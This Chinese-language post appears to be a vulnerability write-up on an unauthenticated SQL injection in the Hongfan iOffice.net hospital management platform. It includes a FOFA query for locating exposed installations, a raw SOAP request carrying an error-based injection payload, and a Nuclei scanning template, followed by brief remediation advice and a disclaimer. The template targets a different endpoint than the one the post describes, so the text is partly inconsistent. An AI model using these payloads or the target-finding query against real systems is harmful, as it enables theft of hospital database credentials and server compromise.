【产品&&漏洞简述】

红帆iOffice.net从最早满足医院行政办公需求(传统OA),到目前融合了卫生主管部门的管理规范和众多行业特色应用,是目前唯一定位于解决医院综合业务管理的软件,是最符合医院行业特点的医院综合业务管理平台,是成功案例最多的医院综合业务管理软件。

红帆iOffice.net wssRtSyn.asmx接口处存在SQL注入漏洞,未经身份认证的攻击者可通过该漏洞获取数据库敏感信息及凭证,最终可能导致服务器失陷。

【资产测绘Query】

app="红帆-ioffice"

【产品界面】



【poc】

POST /iOffice/prg/set/wss/wssRtSyn.asmx HTTP/1.1Host: your-ipUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36Content-Type: text/xmlAccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Encoding: gzip,deflateConnection: Keep-alive<?xml version="1.0"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tns="http://iOffice.net/iOffice/ioRtSyn"><soap:Header /><soap:Body><tns:SubmitLogInfo><tns:data>qwe</tns:data><tns:ServerHost>1'+(SELECT CHAR(103)+CHAR(105)+CHAR(75)+CHAR(83) WHERE 6621=6621 AND 7795 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(106)+CHAR(122)+CHAR(113)+(SELECT @@version)+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(120)+CHAR(113))))+'</tns:ServerHost></tns:SubmitLogInfo></soap:Body></soap:Envelope>



【Nuclei-Poc验证】

id: hongfan-iOffice-wssRtSyn-sqliinfo:name: 红帆iOffice.net wssRtSyn接口处存在SQL注入漏洞author: 王阿姨介绍的severity: criticaldescription: 红帆iOffice.net wssRtSyn接口处存在SQL注入漏洞,未经身份认证的攻击者可通过该漏洞获取数据库敏感信息及凭证,最终可能导致服务器失陷。reference:metadata:verified: truemax-request: 1fofa-query: FOFA:app="红帆-ioffice"tags: sqlirequests:- raw:- |POST /iOffice/prg/set/wss/ioDesktopData.asmx HTTP/1.1Host: {``{Hostname}}User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1SOAPAction: http://tempuri.org/GetDepScheduleContent-Type: text/xml;charset=UTF-8<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:tem="http://tempuri.org/"><soap:Header/><soap:Body><tem:GetDepSchedule><!--type: string--><tem:EmpLoginID>1'+(SELECT CHAR(103)+CHAR(105)+CHAR(75)+CHAR(83) WHERE 6621=6621 AND 7795 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(106)+CHAR(122)+CHAR(113)+(SELECT @@version)+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(120)+CHAR(113))))+'</tem:EmpLoginID></tem:GetDepSchedule></soap:Body></soap:Envelope>matchers-condition: andmatchers:- type: wordpart: bodywords:- 'SQL Server'- 'System'condition: and- type: statusstatus:- 500

【修复建议】

1、请联系厂商进行修复。

2、如非必要,禁止公网访问该系统。

3、设置白名单访问。

申明:本账号所分享内容仅用于网络安全技术讨论,切勿用于违法途径,所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法。